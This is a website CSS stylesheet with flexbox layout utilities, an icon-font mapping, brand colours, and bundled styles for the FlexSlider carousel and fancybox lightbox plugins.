.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.align-center-middle { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-line-pack: center; align-content: center; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media print, screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media print, screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

.flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }

.flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }

.flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; }

@media print, screen and (min-width: 40em) { .medium-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .medium-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .medium-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .medium-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .medium-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .medium-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .medium-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .medium-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media print, screen and (min-width: 64em) { .large-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .large-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .large-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .large-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .large-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .large-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .large-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .large-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media screen and (min-width: 78.75em) { .xlarge-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .xlarge-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .xlarge-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .xlarge-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .xlarge-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .xlarge-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .xlarge-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .xlarge-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; font-display: swap; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
.wrapper { overflow: hidden; }

h1, .h1, .sub-banner #sub-banner-container > *, #sub-banner-container .sub-banner__heading, h2, .callout-counter .message, h3, h4, h5, h6 { font-weight: bold; color: #291D3E; line-height: 1.2; }

h1 + hr, .h1 + hr, .sub-banner #sub-banner-container > * + hr, #sub-banner-container .sub-banner__heading + hr, h2 + hr, .callout-counter .message + hr, h3 + hr, h4 + hr, h5 + hr, h6 + hr { margin-top: 0.625rem; }

hr.short { width: 100%; max-width: 100px; border-bottom: 3px solid #AA3A4C; }

hr.centered { margin: 10px auto; }

.primary-color { color: #291D3E; }

.secondary-color { color: #AA3A4C; }

.third-color { color: #8E88C2; }

.fourth-color { color: #CCB9D4; }

.fifth-color { color: #C19DB4; }

.sixth-color { color: #5B3568; }

.white { color: #fff; }

p.h2.small, .contact_flat-form p.small.flat-form_heading { font-size: 1.125rem; font-family: sofia-pro, sans-serif; margin-bottom: 2.5rem; }

p.cta { color: #423B7D; font-family: sofia-pro-condensed, sans-serif; font-weight: bold; margin-bottom: 0.3125rem; font-size: 1.25rem; line-height: 1; }

@media print, screen and (min-width: 64em) { p.cta { font-size: 1.375rem; } }

i { vertical-align: middle; }

.heading { font-family: utile-display, sans-serif; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

@media print, screen and (max-width: 39.99875em) { .text-center-small { text-align: center; } }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

body.fancybox-active { overflow: hidden; }

body.fancybox-iosfix { position: fixed; left: 0; right: 0; }

.fancybox-is-hidden { position: absolute; top: -9999px; left: -9999px; visibility: hidden; }

.fancybox-container { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99992; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transform: translateZ(0); transform: translateZ(0); font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; }

.fancybox-outer, .fancybox-inner, .fancybox-bg, .fancybox-stage { position: absolute; top: 0; right: 0; bottom: 0; left: 0; }

.fancybox-outer { overflow-y: auto; -webkit-overflow-scrolling: touch; }

.fancybox-bg { background: #1e1e1e; opacity: 0; -webkit-transition-duration: inherit; transition-duration: inherit; -webkit-transition-property: opacity; transition-property: opacity; -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); }

.fancybox-is-open .fancybox-bg { opacity: 0.87; -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); }

.fancybox-infobar, .fancybox-toolbar, .fancybox-caption-wrap { position: absolute; direction: ltr; z-index: 99997; opacity: 0; visibility: hidden; -webkit-transition: opacity .25s, visibility 0s linear .25s; transition: opacity .25s, visibility 0s linear .25s; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-show-infobar .fancybox-infobar, .fancybox-show-toolbar .fancybox-toolbar, .fancybox-show-caption .fancybox-caption-wrap { opacity: 1; visibility: visible; -webkit-transition: opacity .25s, visibility 0s; transition: opacity .25s, visibility 0s; }

.fancybox-infobar { top: 0; left: 0; font-size: 13px; padding: 0 10px; height: 44px; min-width: 44px; line-height: 44px; color: #ccc; text-align: center; pointer-events: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-touch-callout: none; -webkit-tap-highlight-color: transparent; -webkit-font-smoothing: subpixel-antialiased; mix-blend-mode: exclusion; }

.fancybox-toolbar { top: 0; right: 0; margin: 0; padding: 0; }

.fancybox-stage { overflow: hidden; direction: ltr; z-index: 99994; -webkit-transform: translate3d(0, 0, 0); }

.fancybox-is-closing .fancybox-stage { overflow: visible; }

.fancybox-slide { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; overflow: auto; outline: none; white-space: normal; -webkit-box-sizing: border-box; box-sizing: border-box; text-align: center; z-index: 99994; -webkit-overflow-scrolling: touch; display: none; -webkit-backface-visibility: hidden; backface-visibility: hidden; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-slide::before { content: ''; display: inline-block; vertical-align: middle; height: 100%; width: 0; }

.fancybox-is-sliding .fancybox-slide, .fancybox-slide--previous, .fancybox-slide--current, .fancybox-slide--next { display: block; }

.fancybox-slide--image { overflow: visible; }

.fancybox-slide--image::before { display: none; }

.fancybox-slide--video .fancybox-content, .fancybox-slide--video iframe { background: #000; }

.fancybox-slide--map .fancybox-content, .fancybox-slide--map iframe { background: #E5E3DF; }

.fancybox-slide--next { z-index: 99995; }

.fancybox-slide > * { display: inline-block; position: relative; padding: 24px; margin: 44px 0 44px; border-width: 0; vertical-align: middle; text-align: left; background-color: #fff; overflow: auto; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-slide > title, .fancybox-slide > style, .fancybox-slide > meta, .fancybox-slide > link, .fancybox-slide > script, .fancybox-slide > base { display: none; }

.fancybox-slide .fancybox-image-wrap { position: absolute; top: 0; left: 0; margin: 0; padding: 0; border: 0; z-index: 99995; background: transparent; cursor: default; overflow: visible; -webkit-transform-origin: top left; transform-origin: top left; background-size: 100% 100%; background-repeat: no-repeat; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-can-zoomOut .fancybox-image-wrap { cursor: -webkit-zoom-out; cursor: zoom-out; }

.fancybox-can-zoomIn .fancybox-image-wrap { cursor: -webkit-zoom-in; cursor: zoom-in; }

.fancybox-can-drag .fancybox-image-wrap { cursor: -webkit-grab; cursor: grab; }

.fancybox-is-dragging .fancybox-image-wrap { cursor: -webkit-grabbing; cursor: grabbing; }

.fancybox-image, .fancybox-spaceball { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; border: 0; max-width: none; max-height: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-spaceball { z-index: 1; }

.fancybox-slide--iframe .fancybox-content { padding: 0; width: 80%; height: 80%; max-width: calc(100% - 100px); max-height: calc(100% - 88px); overflow: visible; background: #fff; }

.fancybox-iframe { display: block; margin: 0; padding: 0; border: 0; width: 100%; height: 100%; background: #fff; }

.fancybox-error { margin: 0; padding: 40px; width: 100%; max-width: 380px; background: #fff; cursor: default; }

.fancybox-error p { margin: 0; padding: 0; color: #444; font-size: 16px; line-height: 20px; }

/* Buttons */
.fancybox-button { -webkit-box-sizing: border-box; box-sizing: border-box; display: inline-block; vertical-align: top; width: 44px; height: 44px; margin: 0; padding: 10px; border: 0; border-radius: 0; background: rgba(30, 30, 30, 0.6); -webkit-transition: color .3s ease; transition: color .3s ease; cursor: pointer; outline: none; }

.fancybox-button, .fancybox-button:visited, .fancybox-button:link { color: #ccc; }

.fancybox-button:focus, .fancybox-button:hover { color: #fff; }

.fancybox-button[disabled] { color: #ccc; cursor: default; opacity: 0.6; }

.fancybox-button svg { display: block; position: relative; overflow: visible; shape-rendering: geometricPrecision; }

.fancybox-button svg path { fill: currentColor; stroke: currentColor; stroke-linejoin: round; stroke-width: 3; }

.fancybox-button--share svg path { stroke-width: 1; }

.fancybox-button--play svg path:nth-child(2) { display: none; }

.fancybox-button--pause svg path:nth-child(1) { display: none; }

.fancybox-button--zoom svg path { fill: transparent; }

/* Navigation arrows */
.fancybox-navigation { display: none; }

.fancybox-show-nav .fancybox-navigation { display: block; }

.fancybox-navigation button { position: absolute; top: 50%; margin: -50px 0 0 0; z-index: 99997; background: transparent; width: 60px; height: 100px; padding: 17px; }

.fancybox-navigation button:before { content: ""; position: absolute; top: 30px; right: 10px; width: 40px; height: 40px; background: rgba(30, 30, 30, 0.6); }

.fancybox-navigation .fancybox-button--arrow_left { left: 0; }

.fancybox-navigation .fancybox-button--arrow_right { right: 0; }

/* Close button on the top right corner of html content */
.fancybox-close-small { position: absolute; top: 0; right: 0; width: 40px; height: 40px; padding: 0; margin: 0; border: 0; border-radius: 0; background: transparent; z-index: 10; cursor: pointer; }

.fancybox-close-small:after { content: '×'; position: absolute; top: 5px; right: 5px; width: 30px; height: 30px; font: 22px/30px Arial,"Helvetica Neue",Helvetica,sans-serif; color: #888; font-weight: 300; text-align: center; border-radius: 50%; border-width: 0; background-color: transparent; -webkit-transition: background-color .25s; transition: background-color .25s; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 2; }

.fancybox-close-small:focus { outline: none; }

.fancybox-close-small:focus:after { outline: 1px dotted #888; }

.fancybox-close-small:hover:after { color: #555; background: #eee; }

.fancybox-slide--image .fancybox-close-small, .fancybox-slide--iframe .fancybox-close-small { top: 0; right: -40px; }

.fancybox-slide--image .fancybox-close-small:after, .fancybox-slide--iframe .fancybox-close-small:after { font-size: 35px; color: #aaa; }

.fancybox-slide--image .fancybox-close-small:hover:after, .fancybox-slide--iframe .fancybox-close-small:hover:after { color: #fff; background: transparent; }

.fancybox-is-scaling .fancybox-close-small, .fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small { display: none; }

/* Caption */
.fancybox-caption-wrap { bottom: 0; left: 0; right: 0; padding: 60px 2vw 0 2vw; background: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(20%, rgba(0, 0, 0, 0.1)), color-stop(40%, rgba(0, 0, 0, 0.2)), color-stop(80%, rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0.8))); background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%); pointer-events: none; }

.fancybox-caption { padding: 30px 0; border-top: 1px solid rgba(255, 255, 255, 0.4); font-size: 14px; color: #fff; line-height: 20px; -webkit-text-size-adjust: none; }

.fancybox-caption a, .fancybox-caption button, .fancybox-caption select { pointer-events: all; position: relative; /* Fix IE11 */ }

.fancybox-caption a { color: #fff; text-decoration: underline; }

/* Loading indicator */
.fancybox-slide > .fancybox-loading { border: 6px solid rgba(100, 100, 100, 0.4); border-top: 6px solid rgba(255, 255, 255, 0.6); border-radius: 100%; height: 50px; width: 50px; -webkit-animation: fancybox-rotate .8s infinite linear; animation: fancybox-rotate .8s infinite linear; background: transparent; position: absolute; top: 50%; left: 50%; margin-top: -30px; margin-left: -30px; z-index: 99999; }

@-webkit-keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

/* Transition effects */
.fancybox-animated { -webkit-transition-timing-function: cubic-bezier(0, 0, 0.25, 1); transition-timing-function: cubic-bezier(0, 0, 0.25, 1); }

/* transitionEffect: slide */
.fancybox-fx-slide.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous, .fancybox-fx-fade.fancybox-slide--next { opacity: 0; -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }

.fancybox-fx-fade.fancybox-slide--current { opacity: 1; }

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous { -webkit-transform: scale3d(1.5, 1.5, 1.5); transform: scale3d(1.5, 1.5, 1.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--next { -webkit-transform: scale3d(0.5, 0.5, 0.5); transform: scale3d(0.5, 0.5, 0.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); opacity: 1; }

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous { -webkit-transform: rotate(-360deg); transform: rotate(-360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--next { -webkit-transform: rotate(360deg); transform: rotate(360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--current { -webkit-transform: rotate(0deg); transform: rotate(0deg); opacity: 1; }

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous { -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--next { -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); transform: scale3d(1, 1, 1) translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); }

.fancybox-fx-tube.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); }

.fancybox-fx-tube.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); }

/* Share */
.fancybox-share { padding: 30px; border-radius: 3px; background: #f4f4f4; max-width: 90%; text-align: center; }

.fancybox-share h1, .fancybox-share .h1, .fancybox-share .sub-banner #sub-banner-container > *, .sub-banner .fancybox-share #sub-banner-container > *, .fancybox-share #sub-banner-container .sub-banner__heading, #sub-banner-container .fancybox-share .sub-banner__heading { color: #222; margin: 0 0 20px 0; font-size: 35px; font-weight: 700; }

.fancybox-share p { margin: 0; padding: 0; }

p.fancybox-share__links { margin-right: -10px; }

.fancybox-share__button { display: inline-block; text-decoration: none; margin: 0 10px 10px 0; padding: 0 15px; min-width: 130px; border: 0; border-radius: 3px; background: #fff; white-space: nowrap; font-size: 14px; font-weight: 700; line-height: 40px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; color: #fff; -webkit-transition: all .2s; transition: all .2s; }

.fancybox-share__button:hover { text-decoration: none; }

